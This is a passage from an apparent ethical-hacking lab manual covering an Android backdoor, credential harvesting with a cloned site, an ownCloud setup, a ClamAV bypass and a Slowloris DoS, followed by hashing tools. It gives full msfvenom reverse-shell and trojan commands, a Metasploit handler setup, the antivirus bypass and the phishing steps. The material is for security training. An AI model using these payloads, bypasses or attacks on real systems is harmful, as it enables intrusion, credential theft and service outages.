Type sysinfo command and press Enter. Issuing this command displays the information the target machine, such as computer name, operating system, and so on.

Type ipconfig and press Enter to display the victim machine’s network interfaces, IP address (IPv4 and IPv6), MAC address, and so on.

Type pwd and press Enter to view the current working directory on the remote (target) machine.
![]()
The cd command changes the current remote directory. Type cd /sdcard and press Enter to change the current remote directory to sdcard.

Now type pwd and press Enter to check the present working directory.

To view running processes in Android machine type ps and press Enter. It will list all the running processes.
INFO: Thus, due to poor security settings and lack of awareness, if an individual in an organization installs a backdoor file in his/her device, an attacker gets control on the device and performs malicious activities such as uploading worms, downloading sensible data, spying on the user keystrokes, and so on, which can reveal sensible information related to the organization as well as the victim.
Close all the windows that are opened in Android and Kali Linux machines.
In this lab you have learned how to:
•Creating a server and testing devices located in a network, which are prone to attacks
•Attacking a device using a sample backdoor and monitor the system activity
Exercise: 2 Harvesting Users’ Credentials Using the Social Engineering Toolkit
Social-Engineer Toolkit is an open-source Python-driven tool aimed at penetration testing around Social-Engineering. The SET is specifically designed to perform advanced attacks against the human element. The attacks built into the toolkit are designed to be targeted and focused attacks against a person or organization used during a penetration test.
Lab Scenario
Social engineering is an ever-growing threat to organizations all over the world. Social engineering attacks are used to compromise companies every day. Even though there are many hacking tools available with underground hacking communities, a social engineering toolkit is a boon for attackers, as it is freely available to use to perform spear-phishing attacks, website attacks, and so on. Attackers can draft email messages and attach malicious files and send them to a large number of people using the spear-phishing attack method. Also, the multi-attack method allows utilization of the Java applet, Metasploit browser, Credential Harvester/ Tabnabbing, and others all at once.
Though numerous sorts of attacks can be performed using this toolkit, this is also a must-have tool for a penetration tester to check for vulnerabilities. SET is the standard for social-engineering penetration tests and is supported heavily within the security community.
As an Information Security Auditor, penetration tester, or security administrator, you should be extremely familiar with the Social-Engineering Toolkit to perform various tests for vulnerabilities on the network.
Lab Objectives
The objective of this lab is to help students learn to:
•Clone a website
•Obtain user names and passwords using the Credential Harvester method
•View reports for the stored passwords
Before beginning of this lab, you need to configure the IP Address to the Android machine. So, go to the Android machine. Android home screen appears, click the App drawer icon to launch the Android applications menu.
Click the Terminal Emulator icon in the applications menu to launch the terminal.
Type su and press Enter to attain root (super user) terminal.
As soon as you press Enter, a Superuser Request pop-up appears, select Remember choice forever radio button and click Allow.
Type ip addr add 10.10.10.69/24 dev eth0 and press Enter. By doing this, you are assigning the IP Address 10.10.10.69 to the Android machine. On issuing the IP Address, close the terminal emulator window and go back to the home screen.

Switch to the Kali Linux Computer
Login with the credentials
To launch Social Engineering Toolkit, navigate to Applications --> 08 - Exploitation Tools --> social engineering toolkit.
NOTE: While launching se-toolkit, you may be asked whether to enable bleeding-edge repos. Type no and press Enter.
If Social Engineering Toolkit license and terms appears, type y and press Enter to accept the license and terms conditions.
You will be presented with a menu containing a list of attacks. Type 1 and press Enter to select the Social-Engineering Attacks option.
A list of Social Engineering Attacks appear; type 2 and press Enter to select Website Attack Vectors.

From the list of website attack vectors, type 3 and press Enter to select the Credential Harvester Attack Method.

Now, type 2 and press Enter to select the Site Cloner option from the menu.

Type the IP address of Kali Linux virtual machine in the prompt for IP address for the POST back in Harvester/Tabnabbing and press Enter. In this lab, the IP is 10.10.10.11.

Now, you will be prompted for a URL to be cloned, type the desired URL for Enter the url to clone field and press Enter. In this lab, we are using http://www.goodshopping.com. This will begin to clone the website.
Leave setoolkit running in the Kali Linux machine. In the real world
NOTE: If Do you want to attempt to stop Apache server? (Y/N) message appears in the terminal window, type Y and press Enter. Once the site is cloned, attacker will send/share this cloned URL through electronic medium. In iLabs we do not have a live Internet Connectivity so we are directly accessing the cloned website in the victim machine.
NOTE: As there is no Internet Connectivity in iLabs we are using local website for clone.

Now, switch to the Android machine. Android screen appears, click App drawer icon to launch the apps screen.

Android installed apps appears, click Browser app to launch a web browser.

In the address bar of the browser, type http://10.10.10.11 and press Enter. The cloned webpage of goodshopping appears as shown in the screenshot.
Click Login link.
NOTE: The website is not supported on mobile platform. So, you may not find the exact cloned webpage.
Login pop-appears, enter the following credentials and click Log in:
Username: smith
Password: smith123
Instead of logging in to the website you will be redirected to a Webpage not available page

Now, switch back to the Kali Linux machine. Observe the setoolkit terminal window, the Credentials that victim (in Android machine) has captured by the setoolkit.
A message pops up asking you to press Enter. After you are finished, close the terminal window. Press Ctrl+C to exit the setoolkit, and then close the terminal window.

Navigate to /usr/share/set/src/logs, and double-click the harvester.log file to view the report.
The log file appears. Thus, without proper assessment of an email or the website that is being browsed, if an individual enters his/her credentials, an attacker harvests them and uses them to log into the victim’s account and obtain sensitive information.

Close all the windows that are opened in Android and Kali Linux machines.
In this lab you have learned how to:
•Clone a website
•Obtain user names and passwords using the Credential Harvester method
•View reports for the stored passwords
Lab 19 Cloud Computing
Exercise: 1 Creating User Accounts and Assigning User Rights in ownCloud
Cloud servers are also known as virtual dedicated servers (VDS), and they possess similar capabilities and functionality to a typical server. However, they are accessed remotely from a cloud service provider.
In this module we have already installed and configured ownCloud on Ubuntu Machine using LampServer.
Lab Scenario
ownCloud is an open-source application used to sync documents, and provides tools to users, as well as substantial undertakings and administration suppliers working. ownCloud gives protected, secure, and consistent record synchronization, and imparting arrangement on servers that you control.
As an expert Security Professional and Penetration Tester, you should possess knowledge on building a cloud server, creating user accounts, and assigning user rights to each of them in accessing files and directories. You also need to have knowledge of sharing files online and offline using ownCloud Desktop Client.
Lab Objectives
The objective of this lab is to help students learn how to build a cloud server.
In this lab, you will learn to:
•Create users and assign user rights
•Share files and directories both online and offline using ownCloud Desktop Client application
Use the Ubuntu Computer
Login with the credentials
To launch Firefox browser click Firefox icon from Launcher (left hand side of the Desktop).
Type http://localhost/owncloud and press Enter in the address bar. ownCloud login page appears, type the following credentials and press Enter.
Username: admin
Password: qwerty@123
ownCloud page appears, now hover your mouse cursor to top right corner of the browser click admin drop-down node and click Users from the menu.

You will be redirected to the Users page. Here, you will be creating users who will be able to log in to the cloud server and access files. You can either assign a user to a group or assign him/her admin privileges, by choosing a group or an admin from the drop-down list.
Enter a name in the Username field, and mention a password in the Password field, click Create. This creates a user account, so that a user can login to the cloud server using the given credentials.
In this lab, the user is assigned to Groups, and the username and password are shane and florida@123.

The newly created user appears (here, shane) under the list of users. Similarly you can create other user accounts by following the previous steps of Add Users.
In this lab exercise we will be using two user accounts i.e., admin and shane.

To share a file with the users' navigate to top left corner of the ownCloud page and click Content menu icon. In the Content menu click Files icon.
In the files page, click the Add icon and select Folder. As soon as you click the Folder icon, a text field appears. Specify a folder name (here, Share) in this field, and press Enter.
The newly created folder appears on the page. Double-click the Share folder.
Click the Add button and then click Upload from the drop-down list
A File Upload window appears; navigate to Desktop double-click Shared Files folder, select car.jpg, and click Open.
The added file appears in the share folder. Click All files from the left hand side of the ownCloud page and hover the mouse-cursor over the folder, and click Share icon.
Click Share folder and a right pane appears with sharing information. Type the name of the user with whom you want to share the file (here, shane). As you type the username, a hint is displayed below it. Click on the hint.
The user is selected, and additional sharing options appear. A folder named share is created in the shane’s ownCloud account; whichever file is shared from this admin account is uploaded to this folder.
Minimize the browser window.
Switch to the Windows 10 Computer
Login with the credentials
Double-click Google Chrome shortcut icon on the Desktop to launch the browser. Google Chrome browser appears, type http://10.10.10.9/owncloud in the addressbar and press Enter.
Here, you will log in to ownCloud server as a user. Enter the credentials in the Username (shane) and Password (florida@123) text fields, and press Enter.
NOTE: In this lab we are using google chrome browser, if you decided to use other browser then screenshots will differ.
NOTE: Here 10.10.10.9 is the IP address of the Ubuntu machine where the ownCloud is hosted.
A safe home for all your data prompt appears, click X button to close the prompt.
The ownCloud page appears, displaying all the directories along with the shared directory that contains all the files shared by the admin with this user (shane).
You may/may not be able to re-share, download or upload any files/directories as per the sharing (security) settings configured by the admin. Minimize the browser window.
Switch to the Windows 2012 Server
Login with the credentials
To install ownCloud Desktop Client, navigate to Z:\CEHv10 Module 19 Cloud Computing\ownCloud Desktop Client and double-click ownCloud-2.4.0.8894-setup.exe.
NOTE: If Open File - Security Warning window appears click Run. Follow the wizard driven installation steps to install ownCloud Desktop client.
Once the installation is completed make sure that Run ownCloud option is checked and click Finish this will launch the application automatically.
NOTE: Alternatively double-click ownCloud shortcut icon on the Desktop to launch
The Connect to ownCloud wizard appears. In the Server Address field type http://10.10.10.9/owncloud and click Next.
NOTE: In this lab ownCloud is installed on Ubuntu machine and its IP address is 10.10.10.9.
Connect to ownCloud Enter user credentials wizard, enter the credentials you have specified at the time of ownCloud database setup in the Username (admin) and Password (qwerty@123) fields, and click Next.
Connect to ownCloud Setup local folder options wizard appears, leave the settings to default and click Connect.
ownCloud window appears as soon as you done with the configuration of the ownCloud Desktop client. Close the window.
Now, your ownCloud account is synced with the local folder C:\Users\Administrator\ownCloud. Whatever files you place in this folder will automatically be uploaded to the ownCloud account online.
Now, the ownCloud icon appears in the notification area, as shown in the screenshot. This icon displays the status of the cloud server (online/offline) and acts as an indicator while any files are being synchronized.
NOTE: The files are synchronized only when the account is logged in.

Copy an mp3 (or any other file). To do this, navigate to Z:\CEHv10 Module 19 Cloud Computing\Shared Files, copy abc.mp3, paste it in C:\Users\Administrator\ownCloud\Share location.
NOTE: Observe the ownCloud icon in the Notification area. The icon indicates that a file is being synchronized.
Switch back to the Ubuntu computer and open the web browser that you minimized, and click Files in the left pane. Observe that file is present in the Share folder, inferring that the file was successfully uploaded to the server.
NOTE: If the Ubuntu machine is locked type toor in the Password field and press Enter.
Switch back to the Windows 10 Computer
To install ownCloud Desktop Client, navigate to Z:\CEHv10 Module 19 Cloud Computing\ownCloud Desktop Client and double-click ownCloud-2.4.0.8894-setup.exe.
NOTE: If Open File - Security Warning window appears click Run. Follow the wizard driven installation steps to install ownCloud Desktop client.
NOTE: If User Account Control pop-up appears click Yes.
Once the installation is completed make sure that Run ownCloud option is checked and click Finish this will launch the application automatically.
NOTE: Alternatively double-click ownCloud shortcut icon on the Desktop to launch.
The Connect to ownCloud wizard appears. In the Server Address field type http://10.10.10.9/owncloud and click Next.
NOTE: In this lab ownCloud is installed on Ubuntu machine and its IP address is 10.10.10.9.
The Enter user credentials section appears; enter the credentials of the user account (shane) you have added after signing in to the admin account.
In this lab, the username and password of the created user account are shane and florida@123 and click Next.
Connect to ownCloud Setup local folder options wizard appears, leave the settings to default and click Connect.
ownCloud window appears as soon as you done with the configuration of the ownCloud Desktop client. Close the window.
Now, your ownCloud account is synced with the local folder C:\Users\Admin\ownCloud. Whatever files you place in this folder will automatically be uploaded to the ownCloud account online.
To view the files present in shane’s account, navigate to C:\Users\Admin\ownCloud.
Now, in order to upload a file directly from the local drive to Shane’s ownCloud web server:
Copy a file (test.pdf) from Z:\CEHv10 Module 19 Cloud Computing\Shared Files and paste it in C:\Users\Admin\ownCloud\Share.
Switch to Ubuntu machine and open the web browser that you minimized, and click Files in the left pane. Observe that file is present in the share folder, inferring that the file was successfully uploaded to the server.
Switch back to the Windows 2012 Server and Navigate to C:\Users\Administrator\owncloud\share. Notice that test.pdf, uploaded on the Windows 10 machine’s C:\Users\Admin\ownCloud\share, is synchronized to C:\Users\Administrator\owncloud\share.
Thus, whichever file or folder you paste/delete in the client’s ownCloud directory will synchronize with the ownCloud server.
Do not Cancel this lab session, as we are going to use user accounts that we have created in this lab for other exercises of this module.
If you Cancel the lab session after the completion of the first Exercise, then you need to perform all these steps for second exercise.
In this lab, you have learned how to:
•Create users and assign user rights
•Share files and directories both online and offline using ownCloud Desktop Client application
Exercise: 2 Securing ownCloud from Malicious File uploads using ClamAV
ClamAV is an open-source, multi-platform antivirus which supports multiple file formats with file and archive unpacking. It detects multiple signature languages and is the only antivirus program supported by ownCloud. It also has command line utilities for an on demand file support with automatic signature updates. It is a versatile antivirus with multi-threaded daemon which makes it a great tool to keep your system secure.
Lab Scenario
Cloud is a very lucrative and sought after platform for the hackers as the gains from an exploited cloud platform is tremendous. Since there are numerous users active on a cloud platform at any given time, it makes it that much more necessary and harder to protect all that data from getting hacked. One way to prevent malicious files from getting into the cloud server is to filter them out at the time of upload itself. This can be done with the help of an antivirus configured to scan and protect the system and stop any malicious files from getting uploaded. As a security executive it is your duty to make sure that the cloud stays uninfected and safe for the clients to use it at their ease without worrying about their privacy.
Lab Objectives
The objective of this lab is to help students learn how to configure and secure ownCloud using ClamAV Antivirus.
Use the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
In the terminal window type msfvenom -p windows/meterpreter/reverse_tcp -f exe > /root/Desktop/trojan.exe and hit Enter. This will create a trojan.exe file on the Desktop.
Minimize or close the terminal window.

Click Firefox ESR icon from the Favorites bar (left hand side of the Desktop) to launch. Firefox browser appears, type http://10.10.10.9/owncloud in the address bar and press Enter. ownCloud login page appears, type the following credentials and press Enter to login.
Username: shane
Password: florida@123
NOTE: 10.10.10.9 is the IP address of the Ubuntu machine where the ownCloud is hosted.
Now, let us try to upload the malicious file in the ownCloud with the user account shane. To upload the file click + icon and then click Upload
File Upload window appears, navigate to malicious file location (here, Desktop) which we have created in the step above, and click Open.

As soon as you click Open, you will get a message Virus has been detected in the file. Upload cannot be completed. In this way you can protect your ownCloud from malicious file uploads.
Minimize the browser window.

Do not Cancel this lab session, as we are going to use user accounts that we have created in this lab for other exercises of this module.
If you Cancel the lab session after the completion of the first Exercise, then you need to perform all these steps for second exercise.
In this lab you have learned how to secure ownCloud using ClamAV Antivirus from Malicious file uploads.
Exercise: 3 Bypassing ownCloud Antivirus and Hacking the Host using Kali Linux
OwnCloud is a secure enterprise file sharing program which can be integrated into the IT infrastructure of an enterprise. It provides all these features with the necessary security and compliance policies so that it is flexible to use and easy to audit at the same time.
Lab Scenario
Cloud computing is an on-demand delivery of IT capabilities where IT infrastructure and applications are provided to subscribers as a metered service over a network. Cloud providers outsource certain tasks to third parties. Thus the security of the cloud is directly proportional to security of each link and the extent of dependency on third parties. A disruption in the chain may lead to loss of data privacy and integrity, services unavailability, violation of SLA, economic and reputational losses resulting in failure to meet customer demand, and cascading failure.
Lab Objectives
The objective of this lab is to help students learn how to bypass the ownCloud antivirus, upload a malicious file in the cloud server and exploit the machine hosting ownCloud.
Use the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
In the terminal type msfvenom -p linux/x86/shell/reverse_tcp LHOST=10.10.10.11 LPORT=4444 --platform linux -f elf > /root/Desktop/exploit.elf and hit Enter.
This will generate exploit.elf malicious file on the Desktop.
NOTE: Here 10.10.10.11 is the IP address of the attacker machine i.e., Kali Linux.

Now, maximize the browser window, if you are still logged in with the shane account, click share folder and click + icon and then click Upload from the drop-down. File Upload window appears, select exploit.elf from Desktop and click Open.
Though ClamAV antivirus is running on the ownCloud server still we are able to upload malicious file by changing the payload architecture.
Minimize the browser window, after you uploaded the file.
In the terminal window type msfconsole and press Enter.
In the msfconsole terminal, type use multi/handler and press Enter.

Now, in the terminal window type the following commands:
◦Type set payload linux/x86/shell/reverse_tcp and hit Enter.
◦Type set LHOST 10.10.10.11 and hit Enter.
◦Type set LPORT 4444 and hit Enter.
Once you have set all the options, type run and hit Enter.

Use the Ubuntu Computer
Login with the credentials
Maximize the browser window. If you can't see the exploit.elf file in the share folder of the admin account refresh the web page to view.
Check the malicious file (here, exploit.elf) and click Download.
Opening exploit.elf pop-up appears click Save File.
Download File Location window appears, choose the default location to download here Desktop and click Save. After completion of the download minimize the browser.
You can see the malicious file i.e., exploit.elf is downloaded on the Desktop. Click Terminal icon from the Launcher bar (left hand side of the Desktop).
In the terminal window type sudo su and press Enter. Sudo Password prompt appears type toor and press Enter.
NOTE: The password toor that you have entered will not be visible.
To access the files on the Desktop, type cd Desktop and press Enter.
To change the permissions of the file type chmod -R 755 exploit.elf and press Enter.

To execute the malicious file, type ./exploit.elf and press Enter. As soon as you hit Enter switch to the attacker machine, the Kali Linux Computer.
In the terminal you will see that a command shell session has been established with the victim.

The session will be created automatically, if session is not created then type sessions -i 1 and press Enter to gain the access to the session. Here 1 is the session ID.

Now check the network configuration of the victim machine. Type ifconfig and press Enter. This will show you the network configuration of the victim machine where the ownCloud is hosted.

Now, to see the present working directory on the victim machine, type pwd and press Enter.
To view the system user type whoami and hit Enter. Here you can see that we have the root user access in the victim’s machine.
Logout from the ownCloud page in browsers, and close all the windows that were opened in all the machines.

Do not Cancel this lab session. Close all the windows that were open.
In this lab you have learned how to bypass the ownCloud antivirus, upload a malicious file in the cloud server and exploit the machine hosting ownCloud.
Exercise: 4 Implementing DoS Attack on Linux Cloud Server Using Slowloris Script
The Slowloris script opens two connections to the server, each without the final CRLF. After 10 seconds, second connection sends additional header. Both connections then wait for server timeout. If second connection gets a timeout 10 or more seconds after the first one, we can conclude that sending additional header prolonged its timeout and that the server is vulnerable to Slowloris DoS attack.
A "LIKELY VULNERABLE" result means a server is subject to timeout-extension attack, but depending on the http server's architecture and resource limits, a full denial of service is not always possible. Complete testing requires triggering the actual DoS condition and measuring server responsiveness.
Source: https://nmap.org/nsedoc/scripts/http-slowloris-check.html
Lab Scenario
As an ethical hacker and pen tester, you can use Slowloris script to audit your network against DoS attacks. When a successful DoS is detected, the script stops the attack and returns these pieces of information (which may be useful to tweak further filtering rules):
•Time taken until DoS
•Number of sockets used
•Number of queries sent
Lab Objectives
The objective of this lab is to help students learn how to perform a DoS attack on cloud based server.
Use the Kali Linux Computer
Login with the credentials
Type wireshark in the terminal and press Enter to launch Wireshark.
Wireshark Lua: Error during loading pop-up appears, click OK to continue.
To start the capture, double-click available ethernet adapter of the machine (here, eth0).
Wireshark main window appears, and starts capturing traffic. Leave the Wireshark window running and minimize it.
Minimize the Wireshark terminal window.
To open a new terminal right-click on terminal icon on the Favorites bar and click New Window.
In the new Terminal window type cd Desktop and press Enter to change the directory.
Type cd Slowloris and press Enter to access Slowloris folder.

To view the files in Slowloris folder type ls and press Enter.

Now we are going to change the permissions of the Slowloris.pl file in the Slowloris folder. Type chmod 777 Slowloris.pl and press Enter.

Now, we are going to perform DoS attack on ownCloud server which is hosted in the Ubuntu machine. To perform the attack type ./Slowloris.pl -dns 10.10.10.9 and press Enter.
NOTE: 10.10.10.9 is the IP address of the Ubuntu machine where ownCloud is hosted.

Once you press Enter, the Perl script displays scrolling text.

Let us check with the attack status, launch a Firefox ESR browser from the Favorites bar and type http://10.10.10.9/owncloud in the address bar and press Enter.
The browser will not be able to fetch the webpage because of the high number of HTTP packets being sent by the Attacker (Kali Linux) machine.
Minimize the browser.
You can switch to any other machine in the network, in this lab we are switching to Ubuntu machine
Login with the credentials
Click Firefox icon from the Launcher and type http://localhost/owncloud in the address bar and press Enter. The browser will not be able to fetch the webpage because of the high number of HTTP packets being sent by the Attacker (Kali Linux) machine.
Now, switch back to the Kali Linux, and maximize the Wireshark from the Favorites bar window and Stop the running live capture by clicking on Stop button and observe the packets transferred to victim machine.
Minimize the Wireshark window after the observation, and switch to Slowloris.pl terminal window.

In the Slowloris.pl terminal window, press Ctrl+C to stop the attack. Close the terminal window.

Now maximize the browser window, and Refresh the browser window. You will observe that you can access the ownCloud website.
Close all the windows that were opened in the machine while performing.
In this lab you have learned how to perform a DoS attack on cloud based server.
Lab 20 Cryptography
Exercise 1: Calculating One-Way Hashes Using HashCalc
HashCalc is a fast and easy-to-use calculator that allows computing message digests, checksums, and HMACs for files, as well as for text and hex strings. It offers a choice of 13 of the most popular hash and checksum algorithms for calculations.
Lab Scenario
Message digests or one-way hash functions distill the information contained within a file (small or large) into a single fixed-length number, typically between 128 and 256 bits in length. If any given bit of the function’s input is changed, every output bit has a 50% chance of changing. Given an input file and its corresponding message digest, it should be nearly impossible to find another file with the same message digest value, as it is computationally unfeasible to have two files with the same message digest value.
Hash algorithms are widely used in a wide variety of cryptographic applications, and is useful for digital signature applications, file integrity checking, and storing passwords.
Lab Objectives
This lab will show you how to:
•Use HashCalc to monitor your file integrity
Use the Windows 2016 Server
Login with the credentials
To launch HashCalc, double-click HashCalc short-cut icon on the desktop.
The main window of HashCalc appears; select the type of Data format (here, Text string) from dropdown list.

As you are specifying the data format as Text string, the application accepts text strings and converts them to their respective hashes. Enter data which you would like to calculate. Choose the appropriate Hash algorithms by selecting their respective checkboxes.
In this lab, MD5, SHA1, RIPEMD160 and CRC32 hash algorithms have been selected. Now, click Calculate.

The application calculates the hashes and displays them:
NOTE: Hash calculation is mainly performed to check data integrity.

Assume that you have created a text file, and entered your personal data and saved it on the Desktop.

Now, launch HashCalc from Desktop (double-click short-cut icon). HashCalc main window appears. In Data Format type choose File from the drop-down list.
Click ellipses button near Data field to provide the file path.

Find window appears, navigate to the file location (here, Desktop), and select the file that you want to calculate the hashes (here, Testing) and location is on Desktop and then click Open.
Now, choose the hash values as shown in the screenshot, and click Calculate. Note down the generated hash values. Close the HashCalc window after making a note of the values.

Now, assume that someone got the access to your machine and modified your personal text document, and saved the document in the same location.

Now, launch HashCalc, and calculate the hash value of the modified text document with the same hash values that you performed in the step above. You will observe that the values has been changed.
This means someone has modified your document, and placed in the same location.
NOTE: After completion of the lab Close all the windows that were opened. You can also delete the test document that you have created after completion of the lab.
On completion of the lab, close all the windows.
In this lab you have learned:
•File Integrity monitoring
Exercise 2: Calculating MD5 Hashes Using MD5 Calculator
MD5 Calculator is a bare-bones program for calculating and comparing MD5 files. While its layout leaves something to be desired, its results are fast and simple.
Lab Scenario
MD2, MD4, and MD5 are message-digest algorithms used in digital signature applications to compress document securely before the system signs it with a private key. The algorithms can be of variable length, but the resulting message digest is always 128 bits. MD5 algorithm is a widely used cryptographic hash function that takes a message of arbitrary length as input and outputs a 128-bit (16-byte) fingerprint or message digest of the input. MD5 algorithm comes into use in a wide variety of cryptographic applications and is useful for digital signature applications, file integrity checking, and storing passwords. On the other hand, MD5 is not collision resistant; therefore, it is better to use the latest algorithms, such as SHA-2 and SHA-3.
Lab Objectives
This lab will give you experience on encrypting data and show you how to do it. It will teach you how to:
•Calculate the MD5 value of the selected file
Use the Windows 2016 Server
Login with the credentials
To find MD5 Hash of any file, right-click on the specific file (here, md5calc(1.0.0.0).msi), and Select "MD5 Calculator" from the context menu.
NOTE: md5calc is located at E:\CEHv10 Module 20 Cryptography\MD5 Hash Calculators\MD5 Calculator.
MD5 Calculator shows the MD5 digest of the selected file. If a person wants to send a file to another person via a medium, he/she will calculate its hashes and sends the file (along with the hash value) to the intended person. When the person on the other side receives the mail, he/she will download the file and calculates its value using MD5 Calculator. Then, the person compares the generated hash value with the hash value that was sent through mail. If both the hash values tally, it is evident that the person obtained the file without any modifications by a third person.
Alternatively, you can browse any file to calculate the MD5 hash and click on the Calculate button to calculate the MD5 hash of the file.
NOTE: MD5 calculator is used to check the integrity of a file.

On completion of the lab, close all the windows.
Exercise 3: Understanding File and Text Encryption Using CryptoForge
The lab demonstrates basic encryption methodology used to encrypt files and text messages and share them with the intended person/people.
CryptoForge is a file encryption software for personal and professional data security. It allows you to protect the privacy of sensitive files, folders, or email messages, by encrypting them with strong encryption algorithms.
Lab Scenario
CryptoForge allows you to protect the privacy of sensitive files, folders, or email messages, by encrypting them with up to four strong encryption algorithms. Once the information has been encrypted, it can be stored on insecure media or transmitted on an insecure network—like the Internet—and remain secret. Later, the information can be decrypted into its original form.
Lab Objectives
This lab will show you how to encrypt files and text.
Use the Windows 10 Computer
Login with the credentials
To install CryptoForge, navigate to Z:\CEHv10 Module 20 Cryptography\Cryptography Tools\CryptoForge and double-click CryptoForge.exe.
NOTE: An Open File - Security Warning window appears click Run.
NOTE: Follow the wizard driven installation steps to install CryptoForge application.
NOTE: User Account Control pop-up appears, click Yes.
Now, we are going to encrypt the file. Navigate to Z:\CEHv10 Module 20 Cryptography\Cryptography Tools\CryptoForge and right-click on Confidential.txt file and click Encrypt from the context menu
